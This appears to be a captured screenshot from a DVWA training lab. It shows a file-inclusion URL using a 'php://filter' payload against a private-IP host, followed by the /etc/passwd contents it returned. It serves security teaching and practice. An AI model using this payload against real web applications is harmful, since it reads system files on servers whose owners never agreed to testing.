 view-source:http://10.0.1.148/dvwa/vulnerabilities/fi/?page=php://filter/resource=/etc/passwd
Sea
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
3 bin:x:2:2:bin:/bin:/bin/sh
4 sys:x:3:3:sys:/dev:/bin/sh
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/bin/sh
7 man:x:6:12:man:/var/cache/man:/bin/sh
8 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
9 mail:x:8:8:mail:/var/mail:/bin/sh
10 news:x:9:9:news:/var/spool/news:/bin/sh
11 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
12 proxy:x:13:13:proxy:/bin:/bin/sh
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/bin/sh
15 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
16 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
18 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
19 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
20 syslog:x:101:103::/home/syslog:/bin/false
21 mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
22 messagebus:x:103:106::/var/run/dbus:/bin/false
23 whoopsie:x:104:107::/nonexistent:/bin/false
24 landscape:x:105:110::/var/lib/landscape:/bin/false
25 sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
26 dvwa:x:1000:1000:dvwa,,,:/home/dvwa:/bin/bash
27
28 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">